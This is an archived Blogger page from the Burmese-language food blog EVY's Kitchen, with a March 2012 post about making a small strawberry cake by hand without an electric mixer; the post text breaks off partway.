

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.evyfoodlover.com/2012/03/blog-post_17.html?showComment=1346237763557
body_size: 25416
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.evyfoodlover.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.evyfoodlover.com/2012/03/blog-post_17.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="EVY&#39;s Kitchen - Atom" href="http://www.evyfoodlover.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="EVY&#39;s Kitchen - RSS" href="http://www.evyfoodlover.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="EVY&#39;s Kitchen - Atom" href="https://www.blogger.com/feeds/6943386028183903368/posts/default" />

<link rel="alternate" type="application/atom+xml" title="EVY&#39;s Kitchen - Atom" href="http://www.evyfoodlover.com/feeds/8808972344293814499/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2oubEOYHwN1F8yU6PWtRyBbDD8PVAUUC8sYV7hlUI_U3vWCmqyZUIJGkWTxk5eG0IPpoXSJvpTAyD7guFRgRLpslLSR7tWc7vKuZraDsFeJpw0MAD15Z3R7s7msr86tuvUef6NJ4aXwNb/s400/DSCF0403e.jpg' rel='image_src'/>
<meta content='http://www.evyfoodlover.com/2012/03/blog-post_17.html' property='og:url'/>
<meta content='ေမႊစက္မသံုးတဲ႔ စေတာ္ဘယ္ရီကိတ္' property='og:title'/>
<meta content='  ဒါေတြခ်ည္းပဲထပ္ကာထပ္ကာလုပ္ေနတာ ပဲလုိ႔ေတာ႔ ထင္ၾကေတာ႔မယ္။ ဟုတ္လည္းဟုတ္ပါရဲ႔ ခုတစ္ေလာမုန္႔ေတြၿပန္လုပ္ၿဖစ္ေနတယ္။  အိမ္က အိမ္ဦးနတ္ၾကီးက ခရီးသြ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2oubEOYHwN1F8yU6PWtRyBbDD8PVAUUC8sYV7hlUI_U3vWCmqyZUIJGkWTxk5eG0IPpoXSJvpTAyD7guFRgRLpslLSR7tWc7vKuZraDsFeJpw0MAD15Z3R7s7msr86tuvUef6NJ4aXwNb/w1200-h630-p-k-no-nu/DSCF0403e.jpg' property='og:image'/>
<title>EVY's Kitchen: &#4145;မ&#4234;စက&#4153;မသ&#4150;&#4143;&#4152;တ&#4146;႔ စ&#4145;တ&#4140;&#4153;ဘယ&#4153;ရ&#4142;က&#4141;တ&#4153;</title>
<style type='text/css'>@font-face{font-family:'Luckiest Guy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/luckiestguy/v25/_gP_1RrxsjcxVyin9l9n_j2hQ952ijl7aSqP.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Luckiest Guy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/luckiestguy/v25/_gP_1RrxsjcxVyin9l9n_j2hTd52ijl7aQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Ethereal
Designer: Jason Morrow
URL:      jasonmorrow.etsy.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: #e34527 none repeat-x scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #736f49;
}
a:visited {
text-decoration: none;
color: #46699c;
}
a:hover {
text-decoration: underline;
color: #37c2cd;
}
.main-inner {
padding-top: 15px;
}
.body-fauxcolumn-outer {
background: transparent url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNzE5NTg3YzUtMGU0Mi00OWQ3LTg2NjUtODk1OGVlMjg1YjZj) repeat-x scroll top center;
}
.content-fauxcolumns .fauxcolumn-inner {
background: #ffffff none repeat-x scroll top left;
border-left: 1px solid #d8694c;
border-right: 1px solid #d8694c;
}
/* Flexible Background
----------------------------------------------- */
.content-fauxcolumn-outer .fauxborder-left {
width: 100%;
padding-left: 0;
margin-left: -0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: left top;
}
.content-fauxcolumn-outer .fauxborder-right {
margin-right: -0;
width: 0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: right top;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner {
padding: 27px 0 3px;
}
.header-inner .section {
margin: 0 35px;
}
.Header h1 {
font: normal normal 60px Luckiest Guy;
color: #d8694c;
}
.Header h1 a {
color: #d8694c;
}
.Header .description {
font-size: 115%;
color: #e34527;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
position: relative;
background: transparent;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner {
padding: 0;
}
.tabs-inner .section {
margin: 0 35px;
}
*+html body .tabs-inner .widget li {
padding: 1px;
}
.PageList {
border-bottom: 1px solid #eda783;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: #eda783 none ;
color: #494d73;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
margin-right: 1px;
padding: .65em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #736f49;
background-color: #ffd1b7;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 12px Verdana, Geneva, sans-serif;
color: #666666;
}
/* Widgets
----------------------------------------------- */
.main-inner .column-left-inner {
padding: 0 0 0 20px;
}
.main-inner .column-left-inner .section {
margin-right: 0;
}
.main-inner .column-right-inner {
padding: 0 20px 0 0;
}
.main-inner .column-right-inner .section {
margin-left: 0;
}
.main-inner .section {
padding: 0;
}
.main-inner .widget {
padding: 0 0 15px;
margin: 20px 0;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 {
margin: 0;
padding: .6em 0 .5em;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
padding-top: 15px;
}
.main-inner .widget .widget-content {
margin: 0;
padding: 15px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -15px -15px -15px;
padding: 0;
list-style: none;
}
.main-inner .sidebar .widget h2 {
border-bottom: 1px solid #736f49;
}
.main-inner .widget #ArchiveList {
margin: -15px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #666666;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
.main.section {
margin: 0 20px;
}
body .main-inner .Blog {
padding: 0;
background-color: transparent;
border: none;
}
.main-inner .widget h2.date-header {
border-bottom: 1px solid #736f49;
}
.date-outer {
position: relative;
margin: 15px 0 20px;
}
.date-outer:first-child {
margin-top: 0;
}
.date-posts {
clear: both;
}
.post-outer, .inline-ad {
border-bottom: 1px solid transparent;
padding: 30px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body img {
padding: 8px;
}
h3.post-title, h4 {
font: normal normal 24px Times, Times New Roman, serif;
color: #ff758a;
}
h3.post-title a {
font: normal normal 24px Times, Times New Roman, serif;
color: #ff758a;
text-decoration: none;
}
h3.post-title a:hover {
color: #37c2cd;
text-decoration: underline;
}
.post-header {
margin: 0 0 1.5em;
}
.post-body {
line-height: 1.4;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
background: #ffffff none repeat-x scroll top left;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #736f49;
border-bottom: 1px solid #736f49;
}
.comments .comment-thread.inline-thread {
background: #ffffff none repeat-x scroll top left;
}
.comments .continue {
border-top: 2px solid #736f49;
}
/* Footer
----------------------------------------------- */
.footer-inner {
padding: 30px 0;
overflow: hidden;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto
}
.mobile .body-fauxcolumn-outer {
background: ;
}
.mobile .content-fauxcolumns .fauxcolumn-inner {
opacity: 0.75;
}
.mobile .content-fauxcolumn-outer .fauxborder-right {
margin-right: 0;
}
.mobile-link-button {
background-color: #eda783;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #494d73;
}
.mobile-index-contents {
color: #444444;
}
.mobile .body-fauxcolumn-outer {
background-size: 100% auto;
}
.mobile .mobile-date-outer {
border-bottom: transparent;
}
.mobile .PageList {
border-bottom: none;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList .widget-content {
background: #eda783 none;
color: #494d73;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #494d73;
}
.mobile .footer-inner {
overflow: visible;
}
body.mobile .AdSense {
margin: 0 -10px;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1100px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1100px;
max-width: 1100px;
_width: 1100px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 250px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 250px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("250px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 250px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 250px;
margin-right: -250px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6943386028183903368&amp;zx=1ad44231-aa02-4bfe-a3e3-ef6bff9bd476' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6943386028183903368&amp;zx=1ad44231-aa02-4bfe-a3e3-ef6bff9bd476' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6592955949512102 -->

</head>
<body class='loading variant-leaves1'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6943386028183903368?po\x3d8808972344293814499\x26origin\x3dhttp://www.evyfoodlover.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.evyfoodlover.com/' style='display: block'>
<img alt='EVY&#39;s Kitchen' height='336px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVwRYQSg2v-U0k5KYTq18i9WmbzBQcvQM8EqacrjD8OZtyEz694u7DTj0vjraCbVz547sYWuS79SwRqAS9U_IMQXsFXMIhG3IH_lZj08qoajCfYbUeCaLkgrlzXVhNPv0hSYZ4kch-Fok/s1030/Capture.PNG' style='display: block' width='964px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.evyfoodlover.com/'>Home</a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/baking-essentials.html'>Baking Essentials/ Principle</a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/blog-page.html'>Cake Recipes</a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/my-cooking-recipes.html'>Cooking Recipes </a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/about-me.html'>About Me</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, March 17, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2oubEOYHwN1F8yU6PWtRyBbDD8PVAUUC8sYV7hlUI_U3vWCmqyZUIJGkWTxk5eG0IPpoXSJvpTAyD7guFRgRLpslLSR7tWc7vKuZraDsFeJpw0MAD15Z3R7s7msr86tuvUef6NJ4aXwNb/s400/DSCF0403e.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='8808972344293814499' itemprop='postId'/>
<a name='8808972344293814499'></a>
<h3 class='post-title entry-title' itemprop='name'>
&#4145;မ&#4234;စက&#4153;မသ&#4150;&#4143;&#4152;တ&#4146;႔ စ&#4145;တ&#4140;&#4153;ဘယ&#4153;ရ&#4142;က&#4141;တ&#4153;
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8808972344293814499' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2oubEOYHwN1F8yU6PWtRyBbDD8PVAUUC8sYV7hlUI_U3vWCmqyZUIJGkWTxk5eG0IPpoXSJvpTAyD7guFRgRLpslLSR7tWc7vKuZraDsFeJpw0MAD15Z3R7s7msr86tuvUef6NJ4aXwNb/s1600/DSCF0403e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="302" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2oubEOYHwN1F8yU6PWtRyBbDD8PVAUUC8sYV7hlUI_U3vWCmqyZUIJGkWTxk5eG0IPpoXSJvpTAyD7guFRgRLpslLSR7tWc7vKuZraDsFeJpw0MAD15Z3R7s7msr86tuvUef6NJ4aXwNb/s400/DSCF0403e.jpg" width="400" /></a></div><br />
<br />
ဒ&#4139;&#4145;တ&#4156;ခ&#4154;ည&#4153;&#4152;ပ&#4146;ထပ&#4153;က&#4140;ထပ&#4153;က&#4140;လ&#4143;ပ&#4153;&#4145;နတ&#4140;<wbr></wbr>ပ&#4146;လ&#4143;&#4141;႔&#4145;တ&#4140;႔ ထင&#4153;ၾက&#4145;တ&#4140;႔မယ&#4153;&#4171; ဟ&#4143;တ&#4153;လည&#4153;&#4152;ဟ&#4143;တ&#4153;ပ&#4139;ရ&#4146;႔ ခ&#4143;တစ&#4153;&#4145;လ&#4140;မ&#4143;န&#4153;႔&#4145;တ&#4156;ၿပန&#4153;လ&#4143;ပ&#4153;ၿဖစ&#4153;&#4145;နတယ&#4153;&#4171;  အ&#4141;မ&#4153;က အ&#4141;မ&#4153;ဥ&#4142;&#4152;နတ&#4153;ၾက&#4142;&#4152;က ခရ&#4142;&#4152;သ&#4156;&#4140;&#4152;တ&#4140; ၿပန&#4153;မ&#4145;ရ&#4140;က&#4153;&#4145;သ&#4152;&#4145;တ&#4140;႔ ဟင&#4153;&#4152;လည&#4153;&#4152; မခ&#4154;က&#4153;ၿဖစ&#4153;&#4170;  ထမင&#4153;&#4152;လ&#4146;မခ&#4154;က&#4153;ၿဖစ&#4153;န&#4146;႔ အ&#4140;&#4152;တ&#4140;န&#4146;႔ စ&#4141;တ&#4153;ထ&#4146;&#4145;ပၚသမ&#4157;&#4154;မ&#4143;န&#4153;႔က&#4141;&#4143; ထလ&#4143;ပ&#4153;&#4145;တ&#4140;႔တ&#4140;&#4171;  ၿဖစ&#4153;ခ&#4154;င&#4153;&#4145;တ&#4140;႔ စ&#4141;တ&#4153;ထ&#4146;ဆက&#4153;တ&#4141;&#4143;က&#4153;&#4145;ပၚတ&#4140;က butter cake ၿဖစ&#4153;&#4145;နတယ&#4153;&#4171; မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;တ&#4146;႔  အခ&#4154;&#4141;န&#4153;&#4145;တ&#4156;ကလည&#4153;&#4152; ညဘက&#4153;ၾက&#4142;&#4152;&#4145;တ&#4156;&#4170; ၈န&#4140;ရ&#4142; တစ&#4153;ခ&#4139;တစ&#4153;&#4145;လလ&#4146; ည၉န&#4140;ရ&#4142;&#4145;လ&#4140;က&#4153;&#4171;  တၿခ&#4140;&#4152;အလ&#4143;ပ&#4153;က&#4141;စၥ&#4145;တ&#4156;ရ&#4157;&#4141;&#4145;န&#4145;ပမယ&#4153;႔လ&#4143;<wbr></wbr>&#4141;႔ မ&#4143;န&#4153;႔မလ&#4143;ပ&#4153;ရရင&#4153;က&#4141;&#4143; မ&#4145;န&#4239;&#4141;&#4143;င&#4153;&#4145;တ&#4140;႔လည&#4153;&#4152; ပင&#4153;ပန&#4153;&#4152;တ&#4146;႔ၾက&#4140;&#4152;က&#4145;နလ&#4143;ပ&#4153;ၿဖစ&#4153;&#4145;န&#4145;တ&#4140;<wbr></wbr>႔တ&#4140;&#4171; <br />
<br />
ဒ&#4142;တစ&#4153;ခ&#4139;လည&#4153;&#4152; လ&#4143;ပ&#4153;&#4145;နက&#4154; အတ&#4141;&#4143;င&#4153;&#4152;အဆက&#4141;&#4143;&nbsp; ထက&#4153;၀က&#4153;၀က&#4153;လ&#4143;&#4141;က&#4153;တယ&#4153;&#4171; ဒ&#4139;&#4145;တ&#4156;သ&#4140;  အက&#4143;န&#4153;စ&#4140;&#4152;ရရင&#4153;လ&#4146; မ&#4145;ခ&#4154;&#4140;င&#4153;ဘ&#4144;&#4152;&#4145;လ&#4171; ခ&#4154;ထ&#4140;&#4152;&#4145;သ&#4140;၀&#4141;တ&#4153;က&#4145;လ&#4152; အၿမန&#4153;&#4239;&#4157;&#4147;&#4150;&#4152;န&#4146;႔  ၿပန&#4153;တက&#4153;သ&#4156;&#4140;&#4152;မ&#4157;&#4140;စ&#4141;&#4143;&#4152;လ&#4143;&#4141;႔ မ&#4143;န&#4153;႔အခ&#4154;&#4141;&#4147;&#4152;အစ&#4140;&#4152;က&#4141;&#4143; &#4145;လ&#4154;&#4140;႔&#4170; ဖ&#4143;တ&#4153;ၿပ&#4142;&#4152;သ&#4140;&#4152;မ&#4143;န&#4153;႔က&#4141;&#4143; ၅  ရက&#4153;&#4145;လ&#4140;က&#4153;စ&#4140;&#4152;န&#4146;႔ ဟ&#4143;တ&#4153;&#4145;နတ&#4140;ပ&#4146;&#4171; နဂ&#4141;&#4143;ထ&#4146;က ၀ခ&#4154;င&#4153;ရက&#4153;လက&#4153;တ&#4141;&#4143;႔ လ&#4141;&#4143;႔&#4145;တ&#4140;င&#4153;&#4145;ၿပ&#4140;ရမလ&#4141;&#4143;ပ&#4146;  &#4145;ရ&#4145;သ&#4140;က&#4153;ၿပ&#4142;&#4152;&#4145;တ&#4140;င&#4153; ၀ရင&#4153; ၀&#4145;နတ&#4140;မ&#4154;&#4141;&#4147;&#4152;&#4145;လ&#4171; ၀လ&#4140;ရင&#4153;လ&#4146; &#4145;နရထ&#4141;&#4143;င&#4153;ရက  က&#4154;ပ&#4153;ၿပ&#4142;&#4152;စ&#4141;တ&#4153;ကတယ&#4153;မရ&#4157;ည&#4153;ခ&#4154;င&#4153;လ&#4157;ဘ&#4144;&#4152;<wbr></wbr>&#4171;<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3sCPX5SdRRsBTb6s6-T3kLGfsrhecnwyR9lOmwqQ3ksquyrFu0Ez1mHm4BxC2r1YDGI7Yvyu887lM4PcaJ1GyWYVe0GGgHxPkPeQs5_Vb_Pne5yi-uBjDZAtTOJHHZPyt1G00fEnhBY_p/s1600/DSCF0399e.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a>အ&#4146;&#4145;လ&#4140;က&#4153;&#4145;ၾက&#4140;က&#4153;&#4145;နတ&#4146;႔ၾက&#4140;&#4152;ထ&#4146;က  &#4145;ၾက&#4140;က&#4153;&#4145;ၾက&#4140;က&#4153;န&#4146;႔လ&#4143;ပ&#4153;ထ&#4140;&#4152;&#4145;သ&#4140;မ&#4143;န&#4153;႔ :D &#4171;&nbsp; ပမ&#4140;ဏက&#4141;&#4143; ထ&#4141;န&#4153;&#4152;လ&#4143;&#4141;႔ရ&#4145;အ&#4140;င&#4153;လ&#4143;&#4141;႔  &#4145;သ&#4152;&#4145;သ&#4152;&#4145;လ&#4152;&#4145;တ&#4156;လ&#4143;ပ&#4153;လ&#4143;&#4141;က&#4153;တယ&#4153;&#4171; တစ&#4153;ခ&#4139;စ&#4140;&#4152; ၂ ခ&#4143;&#4171; စ&#4145;တ&#4140;&#4153;ဘယ&#4153;ရ&#4142;မ&#4143;န&#4153;႔ ၿဖစ&#4153;သ&#4156;&#4140;&#4152;ရၿခင&#4153;&#4152;  အ&#4145;ၾက&#4140;င&#4153;&#4152;က&#4145;တ&#4140;႔ ဟ&#4141;&#4143;တစ&#4153;&#4145;လ&#4140;က သ&#4144;ငယ&#4153;ခ&#4154;င&#4153;&#4152;တစ&#4153;&#4145;ယ&#4140;က&#4153; အ&#4141;မ&#4153;လ&#4140;လည&#4153;ရင&#4153;&#4152;န&#4146;႔ ၀ယ&#4153;လ&#4140;တ&#4146;႔  စ&#4145;တ&#4140;&#4153;ဘယ&#4153;ရ&#4142;&#4145;တ&#4156;ပ&#4141;&#4143;&#4145;နတ&#4140; ဒ&#4142;႔ထက&#4153;ၾက&#4140;ရင&#4153; ပ&#4154;က&#4153;&#4145;တ&#4140;႔မယ&#4153;&#4171; အ&#4146;ဒ&#4142;&#4145;တ&#4140;႔ waste management  &#4145;ပ&#4139;႔&#4145;လ စ&#4145;တ&#4140;&#4153;ဘယ&#4153;ရ&#4142;က&#4141;&#4143; &#4239;&#4156;&#4140;&#4152;&#4239;&#4141;&#4143;႔န&#4146;႔&#4145;ရ&#4140;ၿပ&#4142;&#4152;  &#4145;ခ&#4154;ထည&#4153;႔လ&#4143;&#4141;က&#4153;&#4145;တ&#4140;႔ စ&#4145;တ&#4140;&#4153;ဘယ&#4153;ရ&#4142;က&#4141;တ&#4153;&#4145;ပ&#4139;႔&#4171; ဒ&#4142;တစ&#4153;ခ&#4139;&#4145;တ&#4140;႔ ပမ&#4140;ဏနည&#4153;&#4152;&#4145;တ&#4140;႔ စက&#4153;မသ&#4150;&#4143;&#4152;ပ&#4146; လက&#4153;သ&#4150;&#4143;&#4152;ၿပ&#4142;&#4152;&#4145;မ&#4234;ပ&#4139;တယ&#4153;&#4171; &#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;&#4145;တ&#4140;႔  &#4145;မ&#4234;လ&#4143;&#4141;က&#4153;ရတယ&#4153;&#4171; အ&#4141;မ&#4153;မ&#4157;&#4140; &#4145;မ&#4234;စက&#4153;မရ&#4157;&#4141;&#4145;သ&#4152;တ&#4146;႔ 